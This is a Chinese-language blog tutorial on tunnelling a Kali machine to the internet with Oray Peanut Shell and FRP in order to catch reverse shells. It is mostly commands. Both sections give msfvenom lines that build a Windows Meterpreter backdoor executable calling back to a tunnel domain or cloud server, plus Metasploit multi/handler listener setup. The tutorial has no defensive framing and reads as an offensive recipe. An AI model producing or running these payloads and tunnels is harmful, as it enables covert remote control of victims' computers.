花生壳内网穿透&FRP

花生壳内网穿透

大致流程为:花生壳网站注册--->绑定本地内网主机--->配置映射外网的地址监听与本地主机映射的端口--->反弹shell



1.在花生壳上配置好地址

https://hsk.oray.com/

2.下载客户端,用的kali所以选择Linux下载,注意kali是基于Debian的。

https://hsk.oray.com/download

3.本地kali运行该命令,并解压。

┌──(root㉿kali)-[/opt]

└─# wget "https://down.oray.com/hsk/linux/phddns_5.2.0_amd64.deb" -O phddns_5.2.0_amd64.deb

┌──(root㉿kali)-[/opt]

└─# dpkg -i phddns_5.2.0_amd64.deb

4.绑定SN即上面生成的SN号。

方法一:登录花生壳绑定SN并激活。

方法二:访问http://b.oray.com 使用SN登录然后再绑定花生壳账号,我这里SN登录后绑定一直失败所以使用第一种。

其实都一样都需要花生壳和在kali生成的SN号绑定。

5.本地kali启动花生壳

┌──(root㉿kali)-[/opt]

└─# phddns start

6.生成msf后门文件

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=361gu87858.yicp.fun LPORT=27126 -b "\x00" -f exe -o houmen1.exe



7.msf开启监听模式

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 192.168.88.89

msf6 exploit(multi/handler) > set lport 4444

msf6 exploit(multi/handler) > run

8.运行生成的该后门文件即可在本地kali收到反弹的shell

FRP内网穿透

前提需要一台云服务器,优点是方便,隐私。



1.下载frp。

https://github.com/fatedier/frp/releases

2.上传该包到云服务器以及本地kali。

3.在云服务器以及本地kali解压下载的文件。

tar -zxvf frp_0.45.0_linux_amd64.tar.gz





4、进入解压目录分别更改frpc.ini(客户端,即本地kali)以及frps.ini(服务端,即云服务器)。

vim frps.ini #这是云服务器上的

#注意有的云服务器端口需要在购买云服务器控制台开通端口。

vim frpc.ini #这是本地kali的

5、先启动云服务端: ./frps -c frps.ini

再启动客户端:# ./frpc -c frpc.ini

6、生成msf后门文件

msfvenom -p windows/meterpreter/reverse_tcp lhost=云服务器地址 lport=9999 -f exe -o frp.exe

7、msf启动监听

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 127.0.0.1

msf6 exploit(multi/handler) > set lport 4444 #注意要和客户端frpc.ini的local_port一致

8、运行后门文件即可反弹

浙公网安备 33010602011771号

浙公网安备 33010602011771号